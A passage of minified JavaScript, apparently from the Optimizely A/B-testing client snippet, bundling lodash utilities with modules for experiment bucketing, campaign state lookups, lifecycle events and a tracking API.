T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,Mt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var Mt=In||function(){return[]};function xt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&xt(new Cn)!=p||Dn&&xt(new Dn)!=w||On&&xt(new On)!=E)&&(xt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case xn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Bt(n){var t=Fn(n);return t.l=!0,t}function Gt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Bn.prototype=it(Fn.prototype),Bn.prototype.constructor=Bn,Gn.prototype=Mn?Mn(null):fn,jn.prototype.clear=function(){this.A={hash:new Gn,map:Cn?new Cn:[],string:new Gn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(Mn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=Mn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Bt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&x.test(n)?n.replace(M,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Gt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},5839:function(n,t,e){n.exports=e(6553)._.noConflict()},6373:function(n,t,e){var i=e(8706).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},7688:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},2390:function(n,t,e){var i=e(5839),r=e(5037).get("stores/audience_data"),o=e(2586),a=e(5843),u=e(7843),c=e(8670);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},1800:function(n,t,e){var i=e(5839),r=e(3427),o=e(7843),a=e(8670),u=e(5250),c=e(3044);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(2979).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(3191)},8665:function(n,t,e){var i=e(4512),r=e(6306),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8365:function(n,t,e){var i=e(5839),r=e(4512),o=e(1800),a=e(5037),u=a.get("stores/plugins"),c=e(4596),s=e(2740),f=e(29),l=[e(5558),e(8016),e(6689)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},7843:function(n,t,e){var i=e(157),r=e(4596),o=e(29),a=e(4512);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},5558:function(n,t,e){var i=e(5839),r=e(8016);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},8670:function(n,t,e){var i=e(5839),r=e(5037),o=e(8823),a=e(7843),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return 